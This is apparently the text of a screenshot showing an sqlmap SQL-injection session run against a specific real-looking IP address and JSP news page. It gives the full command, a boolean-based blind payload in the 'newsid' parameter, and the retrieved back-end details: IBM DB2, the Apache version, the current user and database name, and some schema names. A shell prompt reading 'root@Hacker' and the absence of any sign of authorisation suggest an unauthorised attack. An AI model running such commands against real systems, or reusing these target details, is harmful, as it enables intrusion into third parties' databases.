 [root@Hacker~]# Sqlmap -u "http://58.214.20.149/ebp/jsp/base/newsPress/showNews.
jsp?newsid=109854" --dbs --current-user --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:22:45
[12:22:45] [INFO] resuming back-end DBMS 'ibm db2'
[12:22:45] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: newsid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: newsid=109854 AND 6255=6255
---
[12:22:50] [INFO] the back-end DBMS is IBM DB2
web application technology: Apache 2.0.47, JSP
back-end DBMS: IBM DB2
[12:22:50] [INFO] fetching current user
[12:22:50] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:22:50] [INFO] retrieved: ecajotua
current user:    'ecajotua'
[12:33:37] [INFO] fetching current database
[12:33:37] [INFO] resumed: ecajotua
current database:    'ecajotua'
[12:33:37] [WARNING] schema names are going to be used on IBM DB2 for enumeratio
n as the counterpart to database names on other DBMSes
[12:33:37] [INFO] fetching database (schema) names
[12:33:37] [INFO] fetching number of databases
[12:33:37] [INFO] retrieved: 12
[12:34:31] [INFO] retrieved: cbl
[12:42:25] [INFO] retrieved: ecajotua